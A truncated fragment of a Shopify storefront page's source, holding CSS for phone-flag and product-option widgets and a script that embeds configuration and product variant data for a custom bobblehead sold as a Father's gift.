        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "7036466397220";
      window.hulkapps.product = {"id":7036466397220,"title":"Custom Bobblehead for Father Gift","handle":"custom-bobblehead-for-father-gift","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_fa2f27f6-79a6-4a9a-ac12-b9408b316c93.jpg?v=1691502680\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_34bb5877-6836-4a1d-8169-ac0f5b10d029.jpg?v=1691502704\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_4ad44992-5070-4918-a92e-3a3f168523f7.gif?v=1691502735\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ebfa039d-dc24-41b5-8fd3-46d99063b31f.jpg?v=1691502753\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_5721c02e-844e-4aae-b624-c2402ee4c1bc.jpg?v=1691502776\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-05-18T21:22:51+08:00","created_at":"2022-05-18T21:21:16+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Custom Bobbleheads","Needbase"],"price":7900,"price_min":7900,"price_max":13300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40226904244260,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904277028,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":9800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904309796,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":10800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904342564,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904375332,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904408100,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904440868,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":9700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904473636,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":10600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904506404,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":11600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904539172,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 